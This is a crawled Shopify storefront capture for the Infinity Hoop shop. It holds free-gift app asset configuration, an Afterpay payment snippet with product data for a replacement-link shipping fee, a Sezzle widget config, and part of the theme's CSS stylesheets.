            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c21hcnQtaG9vbGEubXlzaG9waWZ5LmNvbQ==/freegifts_data_1754457661.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c21hcnQtaG9vbGEubXlzaG9waWZ5LmNvbQ==/freegifts_data_1754457661.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div></body>
</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.1.1) -->

  <script type="text/javascript" fetchpriority="low">
    // Overrides:
    // var afterpay_min = 0.04;       // As per your Afterpay contract.
    // var afterpay_max = 2000.00;    // As per your Afterpay contract.
    // var afterpay_msg_size = 'md';  // Can be 'xs', 'sm', 'md' or 'lg'.
    // var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
    // var afterpay_modal_open_icon = true;
    // var afterpay_hide_upper_limit = false;
    // var afterpay_hide_lower_limit = true;
    // var afterpay_show_if_outside_limits = true;
    // var afterpay_cbt_enabled = false;

    // var afterpay_product_integration_enabled = true;
     var afterpay_product_selector = '.afterpay_sezzle';
    // var afterpay_variable_price_fallback = false;
    // var afterpay_variable_price_fallback_selector = '';
    // var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

    // var afterpay_cart_integration_enabled = true;
       var afterpay_cart_static_selector = '.cart__item-sub';
    // var afterpay_variable_subtotal_fallback = false;
    // var afterpay_variable_subtotal_fallback_selector = '';
    // var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.
    // var afterpay_cart_dynamic_integration_enabled = false;

    // var afterpay_footer_logo_enabled = true;
    // var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
    // var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
    // var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
    // var afterpay_footer_logo_container = 'footer ul.payment-icons';
    // var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

    // Non-editable fields:
    var afterpay_js_language = "es";
    var afterpay_js_country = "US";
    var afterpay_shop_currency = "USD";
    var afterpay_cart_currency = "USD";
    var afterpay_shop_money_format = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
    var afterpay_shop_permanent_domain = "smart-hoola.myshopify.com";
    var afterpay_theme_name = "09\/23\/25- (PRO + Subscription) \/ Next day auto";
    var afterpay_product = {"id":7737790497009,"title":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","handle":"latch-link-replacement-shipping-fee","description":"","published_at":"2022-10-05T18:54:46-04:00","created_at":"2022-07-05T13:04:12-04:00","vendor":"Infinity Hoop","type":"","tags":[],"price":1000,"price_min":1000,"price_max":1000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652028145,"title":"Rosado","option1":"Rosado","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Rosado","public_title":"Rosado","options":["Rosado"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652060913,"title":"Violeta","option1":"Violeta","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Violeta","public_title":"Violeta","options":["Violeta"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"],"featured_image":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732","options":["Color"],"media":[{"alt":null,"id":30079803097329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
    var afterpay_current_variant = {"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    var afterpay_cart_total_price = 0;
    var afterpay_js_snippet_version = '1.1.1';
  </script>
  <script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.1.1) -->

<div id="shopify-section-sezzle-widget" class="shopify-section">
  <script type="text/javascript">
    document.sezzleConfig = {
    "configGroups": [{
    	"targetXPath": ".product-single__meta/.product__price",
    	"renderToPath": ".",
    	"urlMatch": "product",
    	"relatedElementActions": [{
    	"relatedPath": ".",
    	"initialAction": function(r,w){
    	if(r.className.indexOf("product__price--compare") > -1){
    	w.style.display = "none"
    	} else if (w.nextElementSibling && w.nextElementSibling.className.indexOf("sezzle-shopify-info-button") > -1){
    	w.nextElementSibling.style.display = "none"
    	}
    	}
    	}]
    },{
    	"targetXPath": ".small--text-right/P-0",
    	"renderToPath": "../..",
    	"urlMatch": "cart"
    },{
    	"targetXPath": ".cart__subtotal",
    	"renderToPath": "../..",
    	"urlMatch": "cart"
    }]
    }
  </script>
  <script src="https://widget.sezzle.com/v1/javascript/price-widget?uuid=1d4048f9-6e56-4fa6-9c0f-7349205e46a6"></script>


<style>
  	.sezzle-shopify-info-button {
  	
  }
  .sezzle-shopify-info-button .sezzle-button-text {
  	
  	font-size: 14px !important;
  	
  	text-align: 
  	
  }
</style>


</div>







--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/CA_mega.css?v=90476584728086946261758643912
body_size: 31
content:
body{font-family:system-ui!important;line-height:1.5!important}.extra_link{text-decoration:none;color:#000;transition:box-shadow .3s ease-in-out}.extra_link:hover{box-shadow:0 2px #000}.arrow_trigger{transition:transform .3s ease}.animation_arrow:hover .arrow_trigger{transform:translate(3px)}#nav_link-image{width:100px;height:70px;object-fit:contain}.menu-drawer__extra{padding:0;display:grid;grid-template-rows:auto;grid-template-columns:1fr 1fr;gap:20px;list-style:none;margin:10px 0 0;text-transform:uppercase;font-size:15px}.menu-drawer__menu{padding-left:27px!important;padding-right:27px!important}.menu-drawer__menu-item svg{width:10px;height:auto}.menu-drawer__menu-item{gap:14px!important;font-size:19px!important}.menu-drawer__navigation li:last-child{border:none!important}.list-social__item svg{height:auto;opacity:.9;width:19px}.list-social__item .icon{height:auto;width:20px;filter:grayscale(1);opacity:.6}#navigation_button{background:#000;color:#fff;border-radius:500px;padding:10px 50px;width:100%;position:relative;text-align:center;font-size:20px;display:flex;align-items:center;gap:14px;justify-content:center}.menu-drawer__navigation{padding:0!important}.menu-drawer .list-social__link{padding:0!important;height:100%}.header__icon--menu .icon{color:#000!important;margin:0;padding:0;left:0!important}.menu-drawer__close-btn{margin:0!important;color:#fff;border-radius:500px;width:20px;height:20px;padding:15px 50px;width:100%;position:relative;display:block;text-align:center;position:relative!important}.menu-drawer__close-btn .menu-drawer__navigation{padding:0!important}.menu-drawer__title-and-close-btn{padding:27px 27px 0!important}.menu-drawer__account{display:none!important}.menu-drawer__menu-item--active{background-color:transparent!important}.menu-drawer__navigation li{margin:0!important;border-bottom:1px solid #e5e5e5!important;padding:7px 0!important;text-transform:uppercase!important;border-top:none!important;justify-content:space-between}.menu-drawer__menu-item{padding:0!important}.menu-drawer .list-social{border:none!important;justify-content:start!important;padding-top:0!important;gap:18px}.menu-drawer__utility-links{border:none!important;justify-content:start!important;gap:30px;display:flex;padding:27px!important;flex-direction:column}@media screen and (max-width: 767px){#nav_link-image{width:75px;height:60px;object-fit:contain}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/CA_mega.css.map?v=90476584728086946261758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/base.css?v=156174670622589617441758643912
body_size: 11137
content:
/** Shopify CDN: Minification failed

Line 3079:0 Expected "}" to go with "{"

**/
@media screen and (min-width: 500px) {
    .product-media-container.constrain-height .media {
        padding-top: 100%!important;
    }
}

.frame-content {
    display: none !important;
}
    .header {
        padding-bottom: 0px !important;
    }

html {
  scroll-behavior: smooth;
}
img,
video {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}
button {
  background-color: transparent;
  outline: none;
  border: none;
  color: rgb(var(--color-foreground));
}
button:not([disabled]) {
  cursor: pointer;
}
a {
  color: inherit;
}
a:not(:hover) {
  text-decoration: none;
}
.grid,
.list-unstyled,
summary {
  list-style: none;
}
.customer a,
.link,
.share-button__button:hover {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}
.link-with-icon,
.nowrap {
  white-space: nowrap;
}
.js details[open]:not(.menu-opening) > .header__icon--menu .icon-close,
.quantity__rules-cart .loading-overlay:not(.hidden) ~ *,
.visibility-hidden,
product-info .loading-overlay:not(.hidden) ~ * {
  visibility: hidden;
}
details[open] > .header__submenu,
details[open] > .search-modal,
details[open] > .share-button__fallback {
  animation: animateMenuOpen var(--duration-default) ease;
}
.header__menu-item:hover .header__active-menu-item,
details[open]:hover > .header__menu-item {
  text-decoration-thickness: 0.2rem;
}
.badge,
.break,
.header__heading-link {
  word-break: break-word;
}
.color-background-1,
:root {
  --color-foreground: var(--color-base-text);
  --color-background: var(--color-base-background-1);
  --gradient-background: var(--gradient-base-background-1);
  --color-link: var(--color-base-outline-button-labels);
  --alpha-link: 0.85;
  --accent-color: var(--color-base-accent-1);
  --color-button: var(--color-base-accent-1);
  --color-button-text: var(--color-base-solid-button-labels);
  --alpha-button-background: 1;
  --alpha-button-border: 1;
  --color-badge-background: var(--color-background);
  --color-badge-border: var(--color-foreground);
  --alpha-badge-border: 0.1;
}
.color-background-2 {
  --color-foreground: var(--color-base-text);
  --color-background: var(--color-base-background-2);
  --gradient-background: var(--gradient-base-background-2);
}
.color-inverse {
  --color-foreground: var(--color-base-background-1);
  --color-background: var(--color-base-text);
  --gradient-background: rgb(var(--color-base-text));
}
.color-accent-1,
.color-accent-2 {
  --color-foreground: var(--color-base-solid-button-labels);
}
.color-accent-1 {
  --color-background: var(--color-base-accent-1);
  --gradient-background: var(--gradient-base-accent-1);
}
.color-accent-2 {
  --color-background: var(--color-base-accent-2);
  --gradient-background: var(--gradient-base-accent-2);
}
.color-foreground-outline-button {
  --color-foreground: var(--color-base-outline-button-labels);
}
.color-foreground-accent-1 {
  --color-foreground: var(--color-base-accent-1);
}
.color-foreground-accent-2 {
  --color-foreground: var(--color-base-accent-2);
}
.color-foreground-text {
  --color-foreground: var(--color-base-text);
}
.accent-color-outline-button {
  --accent-color: var(--color-base-outline-button-labels);
}
.accent-color-accent-1 {
  --accent-color: var(--color-base-accent-1);
}
.accent-color-accent-2 {
  --accent-color: var(--color-base-accent-2);
}
.accent-color-text {
  --accent-color: var(--color-base-text);
}
.text-color-outline-button {
  color: rgb(var(--color-base-outline-button-labels));
}
.text-color-accent-1 {
  color: rgb(var(--color-base-accent-1));
}
.text-color-accent-2 {
  color: rgb(var(--color-base-accent-2));
}
.text-color-text {
  color: rgb(var(--color-base-text));
}
.color-accent-1,
.color-accent-2,
.color-background-2,
.color-inverse {
  --color-link: var(--color-foreground);
  --alpha-link: 0.7;
  --color-button: var(--color-foreground);
  --color-button-text: var(--color-background);
  --color-badge-background: var(--color-background);
  --color-badge-border: var(--color-background);
  --alpha-badge-border: 1;
}
.button--secondary,
.button--tertiary {
  --color-button-text: var(--color-base-outline-button-labels);
}
.button--secondary {
  --color-button: var(--color-base-outline-button-labels);
  --color-button: var(--color-background);
  --alpha-button-background: 1;
}
.color-accent-1 .button--secondary,
.color-accent-2 .button--secondary,
.color-background-2 .button--secondary,
.color-inverse .button--secondary {
  --color-button: var(--color-background);
  --color-button-text: var(--color-foreground);
}
.button--tertiary {
  --color-button: var(--color-base-outline-button-labels);
  --alpha-button-background: 0;
  --alpha-button-border: 0.2;
}
.color-accent-1 .button--tertiary,
.color-accent-2 .button--tertiary,
.color-background-2 .button--tertiary,
.color-inverse .button--tertiary {
  --color-button: var(--color-foreground);
  --color-button-text: var(--color-foreground);
}
.color-background-1,
.color-background-2,
:root {
  --color-card-hover: var(--color-base-text);
}
.color-inverse {
  --color-card-hover: var(--color-base-background-1);
}
.color-accent-1,
.color-accent-2 {
  --color-card-hover: var(--color-base-solid-button-labels);
}
.color-icon-text,
:root {
  --color-icon: rgb(var(--color-base-text));
}
.color-icon-accent-1 {
  --color-icon: rgb(var(--color-base-accent-1));
}
.color-icon-accent-2 {
  --color-icon: rgb(var(--color-base-accent-2));
}
.color-icon-outline-button {
  --color-icon: rgb(var(--color-base-outline-button-labels));
}
.contains-card--product,
.product-card-wrapper .card {
  --border-radius: var(--product-card-corner-radius);
  --border-width: var(--product-card-border-width);
  --border-opacity: var(--product-card-border-opacity);
  --shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);
  --shadow-vertical-offset: var(--product-card-shadow-vertical-offset);
  --shadow-blur-radius: var(--product-card-shadow-blur-radius);
  --shadow-opacity: var(--product-card-shadow-opacity);
  --shadow-visible: var(--product-card-shadow-visible);
  --image-padding: var(--product-card-image-padding);
  --text-alignment: var(--product-card-text-alignment);
}
.collection-card-wrapper .card,
.contains-card--collection {
  --border-radius: var(--collection-card-corner-radius);
  --border-width: var(--collection-card-border-width);
  --border-opacity: var(--collection-card-border-opacity);
  --shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);
  --shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);
  --shadow-blur-radius: var(--collection-card-shadow-blur-radius);
  --shadow-opacity: var(--collection-card-shadow-opacity);
  --shadow-visible: var(--collection-card-shadow-visible);
  --image-padding: var(--collection-card-image-padding);
  --text-alignment: var(--collection-card-text-alignment);
}
.article-card-wrapper .card,
.contains-card--article {
  --border-radius: var(--blog-card-corner-radius);
  --border-width: var(--blog-card-border-width);
  --border-opacity: var(--blog-card-border-opacity);
  --shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);
  --shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);
  --shadow-blur-radius: var(--blog-card-shadow-blur-radius);
  --shadow-opacity: var(--blog-card-shadow-opacity);
  --shadow-visible: var(--blog-card-shadow-visible);
  --image-padding: var(--blog-card-image-padding);
  --text-alignment: var(--blog-card-text-alignment);
}
.contains-content-container,
.content-container {
  --border-radius: var(--text-boxes-radius);
  --border-width: var(--text-boxes-border-width);
  --border-opacity: var(--text-boxes-border-opacity);
  --shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);
  --shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);
  --shadow-blur-radius: var(--text-boxes-shadow-blur-radius);
  --shadow-opacity: var(--text-boxes-shadow-opacity);
  --shadow-visible: var(--text-boxes-shadow-visible);
}
.contains-media,
.global-media-settings {
  --border-radius: var(--media-radius);
  --border-width: var(--media-border-width);
  --border-opacity: var(--media-border-opacity);
  --shadow-horizontal-offset: var(--media-shadow-horizontal-offset);
  --shadow-vertical-offset: var(--media-shadow-vertical-offset);
  --shadow-blur-radius: var(--media-shadow-blur-radius);
  --shadow-opacity: var(--media-shadow-opacity);
  --shadow-visible: var(--media-shadow-visible);
}
.hidden,
.no-js-inline,
.no-js:not(html),
html.no-js .no-js-hidden {
  display: none !important;
}
html.no-js .no-js:not(html) {
  display: block !important;
}
html.no-js .no-js-inline {
  display: inline-block !important;
}
.page-width {
  max-width: var(--page-width);
  margin: 0 auto;
  padding: 0 1.5rem;
}
.page-width-desktop {
  padding: 0;
  margin: 0 auto;
}
.isolate {
  position: relative;
  z-index: 0;
}
.section + .section {
  margin-top: var(--spacing-sections-mobile);
}
.element-margin-top {
  margin-top: 5rem;
}
.color-accent-1,
.color-accent-2,
.color-background-1,
.color-background-2,
.color-inverse,
body {
  color: rgba(var(--color-foreground), 0.9);
  background-color: rgb(var(--color-background));
}

@media screen and (min-width: 750px) {
  .desktop-hidden {
    display: none !important;
  }
  .desktop-full-page {
    max-width: none;
    padding: 0;
  }
}
@media screen and (max-width: 749px) {
  .mobile-hidden {
    display: none !important;
  }
  .mobile-full-page {
    max-width: none;
    padding: 0;
  }
}
.pointer-events--none {
  pointer-events: none;
}
.ks-html-content p,
.ks-html-content p span {
  font-family: var(--font-body-family) !important;
  line-height: 1.3 !important;
}
.track-order-form {
  padding-bottom: 2rem;
  margin: 0 auto;
  max-width: 60rem;
}
.track-order-form .field {
  margin-top: 3rem;
}
.background-secondary {
  background-color: rgba(var(--color-foreground), 0.04);
}
.grid-auto-flow {
  display: grid;
  grid-auto-flow: column;
}
.page-margin,
.shopify-challenge__container {
  margin: 7rem auto;
}
.rte-width {
  max-width: 82rem;
  margin: 0 auto 2rem;
}
.list-unstyled {
  margin: 0;
  padding: 0;
}
.visually-hidden {
  position: absolute !important;
  overflow: hidden;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
  clip: rect(0 0 0 0);
  word-wrap: normal !important;
}
.visually-hidden--inline {
  margin: 0;
  height: 1em;
}
.overflow-hidden,
.overflow-hidden-mobile,
.overflow-hidden-tablet {
  overflow: hidden;
}
.skip-to-content-link:focus {
  z-index: 9999;
  position: inherit;
  overflow: auto;
  width: auto;
  height: auto;
  clip: auto;
}
.icon-arrow,
.title-wrapper-with-link .link-with-icon svg {
  width: 1.5rem;
}
.full-width-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.disclosure-has-popup,
.media,
summary {
  position: relative;
}
::selection {
  background-color: rgba(var(--color-foreground), 0.2);
}
.text-body {
  font-size: 1.5rem;
  letter-spacing: 0.06rem;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
}
.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
h1,
h2,
h3,
h4,
h5 {
  font-family: var(--font-heading-family);
  font-style: var(--font-heading-style);
  font-weight: var(--font-heading-weight);
  letter-spacing: calc(var(--font-heading-scale) * 0.06rem);
  color: rgb(var(--color-foreground));
  line-height: calc(1 + 0.3 / max(1, var(--font-heading-scale)));
  word-break: break-word;
}
.h6,
.link--text:hover,
blockquote,
h6 {
  color: rgba(var(--color-foreground), 0.9);
}
.hxl {
  font-size: calc(var(--font-heading-scale) * 4rem);
}
.h0 {
  font-size: calc(var(--font-heading-scale) * 3.25rem);
}
.h1,
h1 {
  font-size: calc(var(--font-heading-scale) * 2.5rem);
}
.h2,
h2 {
  font-size: calc(var(--font-heading-scale) * 2rem);
}
.h3,
h3 {
  font-size: calc(var(--font-heading-scale) * 1.7rem);
}
.h4,
h4 {
  font-size: calc(var(--font-heading-scale) * 1.5rem);
}
.h5,
h5 {
  font-size: calc(var(--font-heading-scale) * 1.2rem);
}
@media only screen and (min-width: 750px) {
  .hxl {
    font-size: calc(var(--font-heading-scale) * 5.5rem);
  }
  .h0 {
    font-size: calc(var(--font-heading-scale) * 4.5rem);
  }
  .h1,
  h1 {
    font-size: calc(var(--font-heading-scale) * 3.25rem);
  }
  .h2,
  h2 {
    font-size: calc(var(--font-heading-scale) * 2.4rem);
  }
  .h3,
  h3 {
    font-size: calc(var(--font-heading-scale) * 1.8rem);
  }
  .h5,
  h5 {
    font-size: calc(var(--font-heading-scale) * 1.3rem);
  }
}
.h6,
h6 {
  margin-block-start: 1.67em;
  margin-block-end: 1.67em;
}
blockquote {
  font-style: italic;
  border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);
  padding-left: 1rem;
}
.caption {
  font-size: 1rem;
  letter-spacing: 0.07rem;
  line-height: calc(1 + 0.7 / var(--font-body-scale));
}
.caption-with-letter-spacing {
  font-size: 1rem;
  letter-spacing: 0.13rem;
  line-height: calc(1 + 0.2 / var(--font-body-scale));
  text-transform: uppercase;
}
.caption-with-letter-spacing--medium {
  font-size: 1.2rem;
  letter-spacing: 0.16rem;
}
.caption-with-letter-spacing--large {
  font-size: 1.4rem;
  letter-spacing: 0.18rem;
}
.caption-large,
.customer .field input,
.customer select,
.field__input,
.form__label,
.select__select {
  font-size: 1.3rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  letter-spacing: 0.04rem;
}
.color-foreground,
.link--text {
  color: rgb(var(--color-foreground));
}
table:not([class]) {
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 1.4rem;
  border-style: hidden;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);
}
table:not([class]) td,
table:not([class]) th {
  padding: 1em;
  border: 0.1rem solid rgba(var(--color-foreground), 0.2);
}
.left {
  text-align: left;
}
.center {
  text-align: center;
}
.right {
  text-align: right;
}
.uppercase {
  text-transform: uppercase;
}
.light {
  opacity: 0.7;
}
.circle-divider:last-of-type::after,
a:empty,
article:empty,
div:empty,
dl:empty,
h1:empty,
h2:empty,
h3:empty,
h4:empty,
h5:empty,
h6:empty,
p:empty,
section:empty,
ul:empty {
  display: none;
}
.customer a,
.link {
  cursor: pointer;
  display: inline-block;
  border: none;
  box-shadow: none;
  color: rgb(var(--color-link));
  background-color: transparent;
  font-size: 1.4rem;
  font-family: inherit;
}
.music-player__btn[disabled],
a:not([href]) {
  cursor: not-allowed;
}
.link-with-icon {
  display: inline-flex;
  font-size: 1.4rem;
  font-weight: 600;
  letter-spacing: 0.1rem;
  text-decoration: none;
  margin-bottom: 4.5rem;
}
.link-with-icon .icon {
  width: 1.5rem;
  margin-left: 1rem;
}
.circle-divider::after {
  content: "\2022";
  margin: 0 1.3rem 0 1.5rem;
}
hr {
  border: none;
  height: 0.1rem;
  background-color: rgba(var(--color-foreground), 0.2);
  display: block;
  margin: 5rem 0;
}
.full-unstyled-link {
  text-decoration: none;
  color: currentColor;
  display: block;
}
.placeholder {
  background-color: rgba(var(--color-foreground), 0.04);
  color: rgba(var(--color-foreground), 0.55);
  fill: rgba(var(--color-foreground), 0.55);
}
details > * {
  box-sizing: border-box;
}
:root {
  --duration-short: 100ms;
  --duration-default: 200ms;
  --duration-long: 500ms;
}
.customer a,
.underlined-link {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness 0.1s; 
}
.customer a:hover,
.underlined-link:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}
.h3 .icon-arrow,
h3 .icon-arrow {
  width: calc(var(--font-heading-scale) * 1.5rem);
}
.animate-arrow .icon-arrow path {
  transform: translateX(-0.25rem);
  transition: transform var(--duration-short) ease;
}
.animate-arrow:hover .icon-arrow path {
  transform: translateX(-0.05rem);
}
.cart-discount {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);
}
.cart-discount-form {
  margin: 1.5rem 0;
}
.cart-discount-form__row {
  display: flex;
  align-items: center;
}
.cart-discount-form .button {
  min-width: auto;
  min-height: 4.7rem;
  padding: 0 2.5rem;
  margin-left: 0.5rem;
}
.cart-discount-form .field input {
  padding-left: 1.25rem;
}
.cart-discount-form .field input:focus ~ label,
.cart-discount-form .field label,
.cart-discount-form .field__input:not(:placeholder-shown) ~ .field__label {
  left: calc(var(--inputs-border-width) + 1.25rem);
}
.cart-discount-form__error {
  margin: 0;
  font-size: 1.4rem;
  display: none;
  color: #dd1d1d;
}
.shopify-policy__container {
  padding-bottom: 3rem;
}
summary {
  cursor: pointer;
}
summary .icon-caret {
  position: absolute;
  height: 0.6rem;
  right: 1.5rem;
  top: calc(50% - 0.2rem);
}
summary::-webkit-details-marker {
  display: none;
}
.disclosure-has-popup[open] > summary::before {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: block;
  cursor: default;
  content: " ";
  background: 0 0;
}
.disclosure-has-popup > summary::before {
  display: none;
}
.disclosure-has-popup[open] > summary + * {
  z-index: 100;
}
.no-js .focus-inset:focus:not(:focus-visible),
.no-js .focus-offset:focus:not(:focus-visible),
.no-js :focus:not(:focus-visible),
:focus {
  outline: 0;
  box-shadow: none;
}
:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}
.focused,
.no-js :focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}
.focus-inset:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: -0.2rem;
  box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);
}
.focused.focus-inset,
.no-js .focus-inset:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: -0.2rem;
  box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);
}
.focus-none {
  box-shadow: none !important;
  outline: 0 !important;
}
.focus-offset:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
